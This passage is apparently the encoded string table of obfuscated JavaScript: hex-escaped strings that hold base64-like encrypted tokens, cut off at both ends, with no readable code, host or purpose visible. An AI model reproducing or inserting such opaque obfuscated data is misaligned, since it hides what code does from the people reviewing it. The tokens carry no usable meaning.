d\x4b\x71\x54\x73\x4b\x59\x51\x44\x37\x44\x6c\x63\x4f\x57\x65\x4d\x4f\x58\x53\x73\x4f\x7a\x77\x6f\x4c\x44\x74\x63\x4f\x64','\x50\x73\x4b\x59\x77\x35\x77\x62\x77\x34\x6a\x43\x67\x77\x3d\x3d','\x77\x34\x2f\x43\x67\x55\x30\x3d','\x61\x54\x63\x59\x63\x38\x4b\x6e\x77\x71\x50\x43\x6e\x41\x56\x51\x77\x34\x37\x44\x76\x53\x2f\x43\x75\x63\x4f\x62\x4f\x38\x4b\x68\x77\x6f\x62\x44\x76\x51\x2f\x44\x69\x51\x59\x37\x49\x55\x33\x43\x6a\x68\x30\x3d','\x58\x33\x70\x31','\x66\x4d\x4f\x4d\x41\x31\x34\x44\x47\x58\x51\x47\x77\x6f\x48\x43\x6a\x6b\x67\x3d','\x77\x34\x50\x44\x6e\x55\x37\x44\x6b\x4d\x4b\x44\x59\x69\x66\x43\x67\x51\x3d\x3d','\x77\x35\x64\x78\x77\x35\x59\x3d','\x77\x34\x4d\x55\x77\x71\x76\x44\x71\x63\x4f\x34\x77\x70\x33\x43\x6d\x73\x4f\x55\x4a\x78\x41\x3d','\x77\x71\x49\x67\x77\x37\x35\x4d\x77\x37\x78\x53\x77\x37\x37\x44\x6d\x73\x4f\x55','\x77\x35\x48\x44\x6a\x56\x50\x44\x68\x77\x3d\x3d','\x77\x37\x4a\x54\x57\x73\x4f\x43\x77\x37\x42\x42','\x65\x4d\x4f\x46\x42\x55\x30\x3d','\x4a\x45\x59\x41\x4d\x6e\x62\x44\x6e\x77\x3d\x3d','\x77\x35\x4e\x56\x4f\x7a\x2f\x43\x6e\x41\x44\x44\x74\x77\x3d\x3d','\x77\x37\x51\x72\x50\x6b\x44\x44\x6a\x73\x4b\x6b','\x77\x72\x6f\x72\x55\x51\x3d\x3d','\x77\x34\x77\x45\x43\x67\x3d\x3d','\x77\x37\x58\x44\x75\x45\x45\x3d','\x77\x36\x46\x43\x77\x35\x55\x3d','\x65\x56\x6b\x6e\x5a\x32\x72\x44\x68\x38\x4b\x74\x77\x37\x67\x66\x77\x6f\x6a\x44\x70\x4d\x4f\x6e\x52\x33\x30\x35\x77\x70\x67\x3d','\x66\x73\x4f\x65\x42\x57\x34\x53\x4c\x63\x4b\x47\x77\x35\x67\x3d','\x77\x6f\x59\x78\x77\x35\x77\x3d','\x4d\x56\x44\x43\x68\x52\x6b\x3d','\x77\x34\x59\x71\x77\x71\x4c\x44\x6a\x53\x7a\x44\x6e\x30\x44\x43\x6c\x73\x4b\x74\x77\x36\x70\x6a\x77\x36\x62\x44\x6a\x6a\x51\x43\x53\x38\x4b\x79\x77\x6f\x64\x53\x77\x6f\x37\x44\x6f\x38\x4b\x67\x77\x36\x48\x43\x6f\x44\x4c\x43\x68\x68\x6a\x44\x70\x7a\x4c\x43\x6b\x53\x5a\x76\x77\x34\x72\x44\x72\x38\x4b\x30\x47\x73\x4b\x47\x44\x58\x64\x73','\x77\x70\x6b\x5a\x77\x34\x73\x3d','\x49\x63\x4b\x49\x77\x35\x41\x50\x77\x34\x6a\x43\x6d\x51\x3d\x3d','\x4a\x51\x77\x75\x4c\x6d\x33\x43\x6d\x67\x3d\x3d','\x77\x37\x44\x43\x68\x6c\x68\x63\x77\x37\x62\x44\x75\x6d\x38\x71\x77\x70\x49\x3d','\x77\x37\x6b\x73\x41\x68\x49\x66\x77\x36\x30\x3d','\x77\x37\x49\x31\x48\x51\x67\x4d\x77\x37\x39\x36\x49\x73\x4b\x53\x53\x4d\x4b\x63\x77\x6f\x44\x43\x69\x77\x54\x44\x6e\x68\x45\x3d','\x52\x38\x4f\x41\x49\x31\x6c\x6f','\x52\x38\x4f\x45\x49\x55\x68\x69\x44\x77\x3d\x3d','\x77\x71\x4a\x76\x63\x4d\x4b\x57\x47\x33\x78\x6e\x65\x41\x5a\x57\x58\x4d\x4b\x6e\x77\x70\x48\x44\x6e\x55\x58\x44\x6b\x30\x59\x3d','\x77\x36\x34\x76\x50\x46\x4c\x44\x6e\x77\x3d\x3d','\x77\x35\x42\x69\x77\x34\x54\x44\x68\x63\x4b\x2f\x77\x70\x44\x43\x67\x77\x3d\x3d','\x46\x73\x4f\x4c\x58\x55\x44\x43\x6f\x47\x6e\x44\x67\x55\x5a\x52\x77\x37\x34\x47\x77\x34\x44\x43\x6a\x68\x41\x50\x77\x35\x76\x43\x76\x73\x4f\x41\x77\x72\x58\x44\x70\x6a\x7a\x43\x6f\x63\x4f\x6b\x77\x70\x55\x56\x44\x63\x4b\x53','\x77\x35\x45\x51\x77\x72\x48\x44\x74\x63\x4f\x2b','\x58\x55\x34\x4b','\x77\x70\x48\x43\x6e\x30\x2f\x43\x70\x73\x4b\x7a\x4f\x56\x55\x3d','\x61\x4d\x4b\x61\x77\x35\x6e\x44\x6f\x4d\x4f\x42\x5a\x77\x3d\x3d','\x77\x34\x6b\x51\x77\x71\x76\x44\x71\x63\x4f\x38\x77\x70\x6e\x43\x75\x73\x4f\x43\x4a\x56\x76\x43\x75\x73\x4b\x38\x64\x69\x54\x43\x6c\x42\x78\x61\x77\x6f\x34\x3d','\x63\x73\x4b\x65\x77\x35\x76\x44\x73\x73\x4f\x51','\x65\x73\x4f\x64\x4e\x32\x34\x47\x4b\x38\x4b\x61\x77\x35\x49\x3d','\x58\x38\x4f\x41\x4f\x55\x56\x71\x48\x43\x73\x4c\x59\x6b\x68\x58\x77\x70\x70\x42\x4f\x4d\x4b\x73\x77\x35\x30\x77\x77\x71\x33\x43\x72\x77\x3d\x3d','\x44\x73\x4f\x4c\x52\x31\x7a\x43\x6f\x67\x3d\x3d','\x77\x37\x46\x58\x57\x73\x4f\x4b\x77\x36\x64\x63\x55\x38\x4b\x46\x77\x72\x38\x3d','\x4f\x63\x4b\x66\x4d\x4d\x4f\x4b\x77\x6f\x49\x53\x77\x72\x46\x37','\x64\x4d\x4b\x54\x77\x34\x4c\x44\x6f\x4d\x4f\x63\x59\x63\x4b\x30\x77\x70\x30\x2f\x46\x67\x64\x74\x66\x46\x44\x43\x76\x79\x30\x45','\x45\x38\x4b\x65\x77\x34\x59\x56\x77\x34\x72\x43\x6a\x73\x4f\x53\x77\x72\x4a\x6c\x77\x72\x64\x4f\x47\x73\x4f\x4d','\x64\x56\x30\x44\x77\x37\x50\x44\x67\x41\x30\x3d','\x77\x35\x41\x55\x77\x72\x2f\x44\x71\x38\x4f\x79\x77\x6f\x7a\x43\x6d\x38\x4f\x2f\x47\x77\x3d\x3d','\x4b\x73\x4f\x69\x77\x6f\x72\x43\x6f\x73\x4b\x41\x43\x51\x3d\x3d','\x77\x6f\x6b\x4a\x54\x38\x4f\x41\x77\x72\x5a\x7a\x77\x36\x4d\x57','\x47\x6c\x42\x6b\x77\x35\x34\x69\x77\x35\x34\x3d','\x77\x70\x6c\x77\x52\x38\x4f\x54\x65\x38\x4f\x71\x59\x45\x31\x33\x77\x70\x6a\x44\x6b\x41\x3d\x3d','\x59\x63\x4b\x48\x77\x35\x37\x44\x74\x4d\x4f\x42\x66\x41\x3d\x3d','\x62\x4d\x4b\x4f\x52\x79\x7a\x44\x71\x63\x4b\x47','\x77\x37\x76\x43\x6e\x30\x64\x47\x77\x36\x58\x44\x71\x41\x3d\x3d','\x4c\x78\x67\x69\x4f\x58\x7a\x43\x6b\x41\x3d\x3d','\x77\x34\x38\x42\x56\x56\x48\x44\x72\x45\x49\x3d','\x77\x71\x33\x44\x72\x38\x4f\x62\x47\x30\x55\x3d','\x77\x72\x49\x72\x77\x37\x4a\x4e\x77\x34\x6c\x47','\x58\x73\x4f\x52\x50\x51\x3d\x3d','\x77\x71\x66\x44\x70\x38\x4f\x58\x47\x6c\x44\x43\x6b\x41\x3d\x3d','\x47\x54\x2f\x44\x68\x78\x6b\x34\x66\x41\x3d\x3d','\x42\x73\x4f\x61\x77\x6f\x76\x43\x68\x4d\x4b\x36\x58\x31\x72\x44\x6a\x41\x49\x3d','\x50\x6b\x66\x43\x68\x51\x54\x44\x72\x58\x41\x3d','\x59\x63\x4f\x39\x77\x34\x6e\x43\x72\x4d\x4f\x75\x77\x70\x2f\x44\x6d\x63\x4f\x64\x65\x73\x4b\x53\x55\x51\x30\x3d','\x5a\x56\x72\x44\x68\x63\x4b\x37\x77\x35\x76\x43\x71\x77\x3d\x3d','\x47\x4d\x4b\x51\x77\x35\x45\x43\x4a\x4d\x4b\x74\x77\x34\x55\x79\x77\x72\x4c\x44\x6d\x4d\x4f\x45','\x77\x70\x35\x2b\x52\x73\x4f\x2b\x58\x73\x4f\x32\x62\x6b\x35\x69\x77\x6f\x50\x44\x6c\x43\x6c\x31','\x77\x35\x4a\x49\x49\x53\x66\x43\x6e\x42\x77\x3d','\x4b\x38\x4f\x31\x77\x6f\x37\x43\x6b\x4d\x4b\x42\x44\x68\x72\x44\x71\x55\x64\x35\x77\x35\x4d\x69\x77\x34\x68\x4b\x57\x30\x45\x63\x77\x35\x46\x6c\x44\x67\x39\x45\x49\x67\x3d\x3d','\x62\x38\x4f\x4a\x50\x32\x6b\x55\x4e\x77\x3d\x3d','\x53\x42\x4c\x43\x74\x51\x59\x45\x63\x33\x41\x4a\x77\x34\x48\x43\x75\x7a\x6e\x43\x70\x47\x6c\x33\x42\x69\x62\x43\x75\x47\x76\x44\x6f\x45\x6a\x43\x73\x63\x4f\x79','\x55\x4d\x4f\x68\x77\x72\x44\x44\x67\x38\x4b\x46\x55\x77\x3d\x3d','\x4d\x68\x59\x76\x4b\x48\x54\x43\x6a\x58\x58\x43\x6b\x4d\x4f\x57\x77\x71\x49\x41\x44\x78\x7a\x44\x72\x53\x6a\x44\x70\x69\x7a\x43\x6c\x73\x4b\x38\x64\x31\x4a\x52\x46\x38\x4f\x4d\x77\x37\x62\x43\x67\x43\x6a\x43\x76\x4d\x4f\x45\x77\x35\x34\x3d','\x53\x6c\x6b\x4b\x77\x35\x41\x75\x66\x67\x3d\x3d','\x77\x36\x68\x76\x50\x7a\x48\x43\x69\x67\x76\x44\x74\x63\x4b\x47\x4b\x57\x72\x43\x69\x53\x4d\x71\x77\x72\x4e\x4e\x77\x34\x37\x43\x6c\x47\x33\x44\x6c\x41\x31\x78','\x77\x35\x4e\x66\x4b\x79\x48\x43\x68\x51\x72\x44\x71\x63\x4b\x62\x63\x53\x76\x43\x6d\x42\x67\x36\x77\x6f\x39\x65\x77\x35\x54\x43\x67\x48\x50\x44\x72\x51\x64\x2b\x77\x36\x62\x44\x69\x63\x4f\x38\x77\x71\x50\x44\x76\x79\x49\x65\x77\x70\x7a\x44\x6c\x4d\x4f\x4a\x77\x72\x33\x43\x6c\x63\x4b\x6a\x57\x56\x33\x43\x6e\x51\x3d\x3d','\x77\x34\x4e\x65\x4c\x4d\x4f\x39\x77\x35\x6e\x43\x72\x51\x3d\x3d','\x4d\x79\x4c\x43\x74\x41\x6b\x2b\x66\x47\x6f\x59\x77\x34\x62\x43\x67\x68\x7a\x43\x67\x56\x39\x64\x49\x43\x7a\x43\x71\x32\x4c\x44\x75\x6c\x72\x43\x74\x38\x4f\x61\x77\x36\x55\x66\x63\x63\x4b\x5a\x58\x55\x51\x3d','\x77\x36\x37\x43\x6c\x55\x46\x57\x77\x37\x54\x44\x71\x47\x68\x72\x77\x70\x62\x43\x6b\x38\x4b\x74\x77\x36\x6f\x50\x77\x35\x2f\x43\x73\x41\x3d\x3d','\x77\x71\x6c\x32\x62\x38\x4b\x4d\x43\x47\x34\x3d','\x45\x63\x4f\x49\x77\x70\x7a\x43\x68\x4d\x4b\x38\x58\x56\x30\x3d','\x61\x4d\x4b\x4b\x57\x69\x48\x44\x70\x63\x4b\x50\x77\x6f\x77\x6c\x4e\x63\x4b\x61\x77\x72\x6e\x44\x74\x38\x4f\x57\x44\x41\x3d\x3d','\x58\x6d\x42\x57\x47\x79\x30\x30','\x4f\x30\x77\x54\x4c\x6e\x50\x44\x69\x4d\x4b\x66','\x77\x34\x30\x56\x55\x30\x44\x44\x75\x56\x33\x43\x6a\x63\x4b\x2f\x52\x4d\x4b\x44\x48\x6a\x58\x44\x69\x63\x4b\x46','\x43\x63\x4f\x43\x54\x4d\x4f\x57\x48\x63\x4b\x7a','\x4b\x30\x33\x43\x67\x78\x54\x44\x76\x48\x41\x4f','\x4c\x38\x4f\x50\x53\x57\x6a\x43\x74\x48\x76\x44\x6b\x45\x52\x42\x77\x72\x77\x50','\x77\x35\x67\x63\x54\x56\x66\x44\x73\x55\x50\x44\x68\x73\x4f\x6e\x45\x63\x4b\x4b\x44\x6e\x66\x43\x6b\x77\x3d\x3d','\x77\x72\x4d\x42\x54\x73\x4f\x53\x77\x71\x78\x30','\x77\x72\x76\x43\x6d\x46\x41\x3d','\x43\x38\x4f\x57\x53\x73\x4f\x48\x43\x4d\x4b\x73\x77\x72\x44\x43\x72\x32\x38\x56\x77\x71\x4d\x4c\x77\x71\x54\x44\x6f\x33\x58\x43\x6a\x6a\x6e\x44\x72\x51\x3d\x3d','\x64\x6b\x50\x44\x67\x4d\x4b\x39\x77\x34\x6f\x3d','\x44\x55\x64\x6b','\x77\x72\x74\x6e\x61\x4d\x4b\x62\x45\x32\x6f\x39\x59\x78\x73\x72\x53\x63\x4b\x6c\x77\x6f\x6a\x44\x76\x55\x50\x43\x6c\x67\x6f\x3d','\x77\x35\x77\x59\x55\x46\x66\x44\x76\x51\x3d\x3d','\x43\x30\x64\x65\x77\x35\x6b\x6b\x77\x34\x51\x75\x77\x35\x51\x3d','\x77\x70\x2f\x43\x6a\x58\x77\x30\x4e\x69\x2f\x43\x76\x58\x37\x43\x72\x73\x4b\x62\x5a\x4d\x4b\x33\x43\x41\x30\x37\x77\x71\x51\x52\x77\x37\x63\x3d','\x54\x46\x45\x57\x77\x36\x41\x32\x62\x44\x63\x38','\x4a\x30\x67\x55\x4d\x6e\x33\x44\x6d\x38\x4b\x4f\x64\x4d\x4b\x36\x57\x56\x52\x48\x4b\x69\x46\x52','\x77\x70\x56\x69\x53\x4d\x4f\x50\x58\x67\x3d\x3d','\x77\x35\x39\x7a\x77\x34\x4c\x44\x6f\x73\x4b\x35\x77\x70\x7a\x43\x6b\x73\x4f\x31\x45\x42\x33\x43\x6b\x56\x6a\x43\x6c\x54\x2f\x44\x74\x42\x6a\x43\x6b\x63\x4b\x53\x77\x34\x30\x38','\x77\x70\x6c\x2b\x52\x63\x4f\x52\x54\x73\x4f\x68\x64\x55\x70\x73\x77\x70\x6b\x3d','\x77\x35\x39\x7a\x77\x34\x4c\x44\x6f\x73\x4b\x35\x77\x70\x7a\x43\x6b\x73\x4f\x31\x45\x42\x33\x43\x6e\x6c\x62\x43\x6c\x54\x62\x44\x70\x42\x72\x43\x67\x73\x4b\x65\x77\x70\x39\x76\x77\x35\x55\x53\x77\x37\x45\x3d','\x50\x38\x4b\x53\x50\x63\x4f\x4c\x77\x6f\x45\x3d','\x55\x6d\x73\x46','\x4b\x46\x73\x6f\x62\x6e\x48\x44\x69\x63\x4b\x2b\x77\x72\x30\x3d','\x77\x36\x55\x62\x56\x6b\x66\x44\x75\x30\x58\x43\x6a\x63\x4b\x6b\x55\x38\x4b\x56\x44\x6e\x6a\x44\x6a\x63\x4b\x66\x5a\x73\x4f\x66\x55\x4d\x4f\x6a\x77\x34\x4c\x43\x74\x63\x4f\x43\x5a\x58\x49\x75\x47\x46\x34\x3d','\x77\x71\x41\x59\x53\x38\x4f\x55\x77\x72\x30\x3d','\x58\x38\x4f\x55\x49\x6b\x35\x6f\x44\x78\x34\x3d','\x57\x73\x4f\x45\x4e\x6c\x38\x3d','\x48\x63\x4f\x59\x77\x36\x7a\x43\x69\x48\x7a\x44\x6c\x67\x4d\x3d','\x65\x4d\x4b\x50\x57\x79\x66\x44\x71\x38\x4b\x55\x77\x6f\x77\x34\x4a\x63\x4b\x66\x77\x71\x6e\x44\x72\x4d\x4f\x7a\x41\x45\x37\x44\x6d\x79\x6c\x51\x4a\x48\x45\x3d','\x4c\x56\x37\x43\x67\x41\x4c\x44\x76\x41\x3d\x3d','\x77\x37\x58\x44\x6d\x38\x4f\x51','\x49\x4d\x4f\x76\x77\x70\x66\x43\x74\x4d\x4b\x47\x4c\x52\x7a\x44\x6f\x46\x4a\x6c','\x77\x72\x74\x6e\x61\x4d\x4b\x62\x45\x32\x6f\x39\x65\x41\x45\x4d\x57\x4d\x4b\x6c\x77\x71\x6e\x44\x74\x6b\x33\x44\x6d\x55\x76\x43\x68\x78\x6e\x43\x73\x38\x4f\x52','\x77\x35\x42\x48\x4b\x63\x4f\x37\x77\x34\x67\x3d','\x66\x73\x4f\x39\x77\x35\x76\x43\x72\x38\x4f\x31\x77\x72\x6e\x44\x75\x4d\x4f\x52\x61\x38\x4b\x54\x52\x67\x3d\x3d','\x4d\x4d\x4b\x6d\x77\x35\x45\x50\x4c\x4d\x4b\x79\x77\x70\x38\x49\x77\x72\x62\x44\x69\x4d\x4f\x6d\x77\x70\x50\x43\x73\x6e\x56\x54\x77\x37\x6e\x44\x70\x38\x4f\x78\x77\x71\x76\x43\x6b\x57\x4e\x2f\x77\x72\x39\x6d\x77\x72\x6a\x44\x73\x45\x39\x54','\x77\x34\x49\x4a\x77\x72\x54\x44\x73\x38\x4f\x76\x77\x6f\x73\x3d','\x77\x72\x72\x44\x75\x43\x4d\x4d\x46\x63\x4f\x77\x49\x38\x4f\x70\x4a\x63\x4f\x4d\x61\x38\x4b\x65\x77\x36\x44\x44\x70\x45\x41\x6e\x77\x71\x72\x44\x6d\x44\x48\x43\x76\x68\x34\x3d','\x77\x34\x42\x5a\x4a\x6a\x44\x43\x68\x78\x6a\x43\x71\x63\x4b\x4d\x4d\x47\x48\x43\x69\x41\x67\x72\x77\x71\x56\x63\x77\x35\x50\x43\x69\x32\x76\x43\x70\x52\x39\x77\x77\x34\x62\x44\x69\x4d\x4f\x36\x77\x71\x58\x44\x6f\x53\x4e\x65\x77\x34\x4d\x3d','\x43\x55\x6c\x68\x77\x35\x67\x7a','\x4c\x4d\x4f\x31\x77\x6f\x33\x43\x6f\x73\x4b\x41\x43\x41\x44\x44\x70\x31\x4a\x69\x77\x34\x67\x3d','\x50\x63\x4b\x63\x41\x73\x4f\x4b\x77\x70\x59\x55\x77\x71\x31\x78','\x77\x36\x55\x65\x77\x72\x4c\x44\x72\x4d\x4f\x2b\x77\x70\x6e\x43\x6f\x4d\x4b\x46\x49\x77\x7a\x43\x75\x73\x4b\x31\x65\x44\x62\x44\x6b\x67\x4e\x61\x77\x6f\x78\x58\x77\x35\x6c\x78\x54\x51\x48\x43\x6d\x52\x37\x43\x67\x4d\x4f\x34\x77\x37\x54\x43\x6e\x67\x4d\x39\x77\x70\x42\x77\x4c\x63\x4b\x5a\x55\x63\x4b\x41\x65\x57\x58\x44\x75\x6e\x49\x64\x49\x6c\x7a\x44\x76\x4d\x4f\x4d\x44\x4d\x4b\x43\x51\x54\x4d\x73\x5a\x38\x4b\x6e\x65\x38\x4b\x58\x50\x38\x4f\x67\x77\x70\x37\x43\x6d\x47\x66\x44\x6c\x63\x4b\x6f\x4c\x4d\x4f\x6a\x77\x6f\x4e\x4a\x77\x35\x6e\x44\x67\x38\x4b\x71\x45\x38\x4b\x2b\x77\x71\x39\x45\x77\x36\x49\x30\x50\x38\x4f\x2b\x59\x33\x54\x43\x67\x78\x78\x67\x77\x37\x6b\x65','\x77\x70\x76\x44\x76\x43\x30\x2b\x50\x41\x3d\x3d','\x77\x34\x49\x64\x57\x41\x3d\x3d','\x43\x6b\x5a\x70\x77\x34\x67\x77\x77\x34\x51\x75\x77\x35\x59\x5a','\x77\x36\x62\x44\x6d\x4d\x4f\x46\x47\x7a\x66\x44\x69\x42\x6e\x43\x6d\x77\x3d\x3d','\x77\x34\x46\x56\x4f\x69\x66\x43\x67\x51\x44\x44\x71\x63\x4b\x63','\x4b\x6c\x55\x69\x62\x41\x3d\x3d','\x77\x71\x51\x52\x4b\x38\x4f\x48\x65\x73\x4f\x69\x44\x69\x50\x44\x74\x68\x6c\x64\x77\x71\x56\x70\x47\x41\x35\x2f\x63\x57\x35\x6e\x4f\x4d\x4b\x37','\x77\x36\x6f\x31\x42\x78\x51\x4f','\x77\x71\x62\x44\x73\x4d\x4f\x64\x48\x45\x6e\x43\x68\x73\x4f\x72\x77\x71\x7a\x44\x67\x55\x41\x6c\x61\x67\x3d\x3d','\x55\x4d\x4f\x76\x77\x72\x6a\x44\x6e\x4d\x4f\x66\x56\x4d\x4b\x6c\x77\x35\x33\x44\x6e\x4d\x4b\x51\x51\x63\x4f\x46\x4c\x6c\x45\x59\x50\x44\x5a\x5a\x4f\x4d\x4b\x56\x77\x37\x62\x44\x6e\x51\x3d\x3d','\x77\x36\x72\x43\x69\x48\x31\x42\x77\x36\x50\x44\x73\x6e\x55\x69','\x46\x73\x4f\x4c\x58\x55\x44\x43\x6f\x47\x6e\x44\x67\x55\x5a\x52\x77\x37\x34\x56\x77\x34\x50\x43\x6c\x52\x6b\x44\x77\x35\x62\x43\x75\x63\x4b\x48\x77\x72\x62\x44\x72\x58\x7a\x43\x74\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x63\x30\x6f\x45\x77\x36\x37\x44\x6b\x52\x33\x43\x6e\x79\x42\x33\x42\x67\x3d\x3d','\x53\x57\x78\x4c','\x62\x73\x4f\x55\x49\x48\x4d\x44\x49\x63\x4b\x38\x77\x34\x62\x43\x76\x31\x49\x3d','\x4c\x31\x77\x4d\x4f\x47\x37\x44\x6b\x38\x4b\x56\x64\x51\x3d\x3d','\x65\x63\x4f\x53\x4a\x48\x38\x46\x4b\x73\x4f\x47\x77\x34\x6a\x43\x70\x6c\x4d\x4a\x45\x67\x3d\x3d','\x47\x38\x4f\x54\x51\x63\x4f\x52\x41\x51\x3d\x3d','\x58\x45\x49\x52\x77\x34\x59\x2f\x59\x32\x6f\x6e\x54\x6e\x44\x43\x68\x6e\x72\x43\x75\x51\x3d\x3d','\x45\x63\x4f\x4d\x77\x6f\x4c\x43\x67\x73\x4b\x77','\x77\x37\x62\x43\x67\x6b\x64\x53\x77\x37\x6e\x44\x72\x77\x3d\x3d','\x48\x63\x4f\x46\x53\x6c\x6e\x43\x72\x67\x3d\x3d','\x46\x73\x4f\x43\x77\x36\x44\x43\x6d\x6e\x44\x44\x75\x78\x51\x35\x54\x73\x4b\x34\x77\x6f\x48\x43\x6a\x63\x4b\x77\x77\x6f\x45\x61\x4d\x67\x3d\x3d','\x4e\x38\x4b\x46\x77\x35\x73\x50\x77\x34\x6a\x43\x6d\x41\x3d\x3d','\x77\x72\x4d\x57\x52\x73\x4f\x52\x77\x72\x46\x59\x77\x36\x6b\x44\x64\x58\x37\x43\x70\x79\x50\x43\x6b\x79\x48\x44\x75\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x68\x59\x75\x4f\x38\x4f\x67\x4e\x4d\x4f\x6f\x4e\x73\x4f\x61\x66\x4d\x4b\x46\x77\x34\x72\x44\x71\x6e\x41\x34\x77\x71\x58\x44\x6d\x44\x66\x43\x72\x67\x39\x76','\x5a\x30\x77\x45\x77\x36\x54\x44\x6d\x77\x6e\x44\x68\x51\x46\x52\x4c\x45\x6c\x6e\x63\x4d\x4b\x43\x77\x70\x58\x44\x6c\x38\x4b\x4f\x77\x36\x7a\x44\x73\x41\x3d\x3d','\x4a\x4d\x4f\x7a\x59\x63\x4f\x68\x4c\x4d\x4b\x4f\x77\x72\x76\x43\x68\x45\x6f\x6e\x77\x34\x31\x6c','\x57\x38\x4f\x34\x77\x71\x2f\x44\x6d\x63\x4b\x57\x51\x63\x4b\x2b\x77\x36\x48\x44\x6d\x73\x4f\x4d\x52\x63\x4f\x43\x4a\x42\x78\x6c\x61\x79\x70\x5a\x4a\x63\x4f\x63\x77\x36\x37\x44\x6b\x4d\x4b\x7a\x4f\x6a\x6c\x37\x77\x71\x4e\x73\x77\x71\x77\x3d','\x47\x73\x4f\x62\x53\x63\x4f\x51\x44\x41\x3d\x3d','\x77\x34\x38\x66\x57\x77\x3d\x3d','\x77\x34\x6f\x59\x77\x72\x44\x44\x70\x63\x4f\x50\x77\x6f\x48\x43\x76\x73\x4f\x49\x4a\x41\x3d\x3d','\x4a\x30\x67\x55\x4d\x6e\x33\x44\x6d\x38\x4b\x4f\x64\x4d\x4b\x36\x57\x55\x74\x59\x50\x44\x5a\x4e\x77\x70\x63\x42\x77\x34\x34\x4d\x41\x53\x78\x67\x77\x35\x55\x4e\x77\x36\x52\x72\x41\x51\x3d\x3d','\x50\x63\x4f\x58\x63\x51\x3d\x3d','\x4e\x38\x4b\x6a\x77\x34\x6f\x4d\x4b\x73\x4b\x72\x77\x34\x49\x3d','\x4b\x38\x4b\x71\x77\x35\x45\x4d\x4e\x38\x4b\x74','\x77\x35\x46\x50\x4b\x38\x4f\x71\x77\x34\x4c\x43\x71\x63\x4f\x6b\x51\x44\x41\x36\x77\x6f\x44\x44\x6f\x41\x73\x79\x77\x36\x68\x72\x77\x35\x77\x3d','\x77\x34\x4d\x2f\x77\x37\x37\x44\x6d\x54\x76\x43\x68\x43\x54\x44\x69\x73\x4b\x53\x77\x35\x59\x3d','\x77\x70\x52\x77\x58\x63\x4f\x57\x54\x4d\x4f\x6a\x64\x55\x78\x78\x77\x35\x6e\x44\x69\x44\x56\x2b\x77\x34\x54\x43\x6a\x41\x34\x41\x77\x35\x6a\x43\x68\x79\x6e\x43\x76\x4d\x4f\x77\x77\x72\x48\x44\x67\x73\x4b\x78\x77\x36\x42\x71\x52\x73\x4f\x46\x77\x6f\x6a\x43\x70\x6c\x5a\x4e\x77\x34\x70\x62\x53\x45\x50\x43\x73\x38\x4f\x6e','\x63\x6e\x6f\x2b\x77\x36\x31\x36','\x77\x71\x49\x67\x77\x37\x35\x4d\x77\x37\x78\x53\x77\x37\x37\x44\x6d\x73\x4f\x55\x77\x70\x6f\x64\x77\x70\x6b\x47','\x77\x71\x35\x38\x5a\x38\x4b\x52\x47\x47\x34\x3d','\x77\x37\x4c\x44\x6a\x38\x4f\x57\x42\x6a\x6f\x3d','\x77\x70\x52\x77\x58\x63\x4f\x57\x54\x4d\x4f\x6a\x64\x55\x78\x78\x77\x35\x6e\x44\x69\x44\x56\x2b\x77\x34\x54\x43\x6a\x41\x34\x41\x77\x35\x6a\x43\x68\x79\x6e\x43\x76\x4d\x4f\x77\x77\x72\x48\x44\x67\x73\x4b\x78\x77\x36\x42\x71\x52\x73\x4f\x46\x77\x6f\x6a\x43\x70\x6c\x64\x4e\x77\x34\x70\x62\x53\x45\x50\x43\x73\x38\x4f\x6e','\x77\x70\x66\x43\x6b\x6c\x62\x43\x74\x4d\x4b\x2f','\x54\x6d\x74\x61\x47\x68\x67\x67\x77\x37\x77\x57\x41\x63\x4b\x44\x77\x37\x66\x44\x73\x45\x4d\x3d','\x54\x56\x4d\x43\x77\x34\x30\x2b\x66\x67\x3d\x3d','\x4b\x31\x73\x44\x4e\x58\x34\x3d','\x65\x53\x44\x43\x70\x67\x4d\x47\x66\x47\x30\x54\x77\x35\x37\x44\x69\x67\x58\x43\x6b\x30\x6c\x61\x46\x53\x54\x43\x76\x6d\x72\x44\x70\x6d\x6a\x43\x74\x63\x4f\x30\x77\x34\x68\x63\x63\x4d\x4b\x4e\x55\x48\x58\x44\x74\x30\x2f\x44\x68\x63\x4b\x68\x77\x71\x58\x44\x70\x63\x4b\x34\x46\x41\x6e\x43\x68\x4d\x4f\x55','\x64\x56\x48\x44\x69\x63\x4b\x36\x77\x36\x37\x43\x76\x32\x76\x44\x71\x77\x66\x43\x73\x6e\x6a\x44\x72\x51\x6f\x3d','\x77\x35\x56\x43\x4b\x54\x72\x43\x6a\x42\x77\x3d','\x4a\x6b\x67\x6e\x5a\x32\x41\x3d','\x4a\x30\x67\x55\x4d\x6e\x33\x44\x6d\x38\x4b\x4f\x64\x4d\x4b\x36\x57\x55\x74\x59\x50\x44\x5a\x4e\x77\x70\x63\x42\x77\x72\x74\x48\x4b\x53\x74\x6b\x77\x35\x4d\x4b\x77\x71\x6f\x35\x56\x63\x4b\x6a\x66\x38\x4b\x66\x57\x31\x33\x43\x69\x4d\x4f\x74\x5a\x58\x67\x47\x77\x6f\x64\x39\x77\x6f\x62\x44\x70\x73\x4b\x2f\x49\x48\x76\x43\x6b\x42\x41\x3d','\x49\x73\x4b\x33\x77\x35\x59\x59\x4e\x38\x4b\x32','\x64\x48\x63\x6e\x77\x37\x39\x32\x51\x38\x4f\x4f','\x47\x78\x41\x76\x4c\x33\x62\x43\x6d\x33\x54\x43\x67\x73\x4b\x4d\x77\x35\x30\x61\x48\x42\x37\x44\x71\x6d\x7a\x44\x68\x41\x48\x43\x70\x73\x4f\x35\x56\x57\x46\x58\x45\x38\x4f\x58\x77\x37\x45\x3d','\x5a\x4d\x4f\x51\x49\x48\x4d\x48\x4a\x63\x4b\x63\x77\x35\x44\x43\x76\x52\x6b\x66\x43\x4d\x4f\x77\x77\x34\x7a\x44\x68\x77\x3d\x3d','\x77\x70\x50\x43\x6e\x6d\x73\x72\x4e\x41\x3d\x3d','\x61\x6e\x6f\x6b\x77\x37\x46\x34\x54\x4d\x4f\x4a\x77\x6f\x52\x5a\x77\x34\x62\x43\x6e\x4d\x4b\x79\x77\x36\x6c\x49\x77\x72\x48\x44\x75\x41\x76\x43\x69\x73\x4f\x75\x59\x58\x2f\x44\x73\x73\x4b\x5a\x77\x71\x7a\x43\x68\x63\x4b\x41\x54\x46\x46\x56\x66\x67\x3d\x3d','\x4a\x4d\x4b\x63\x77\x35\x34\x4a\x77\x35\x6b\x3d','\x77\x36\x76\x43\x6c\x45\x74\x48\x77\x35\x44\x44\x76\x48\x34\x72\x77\x70\x54\x43\x73\x73\x4b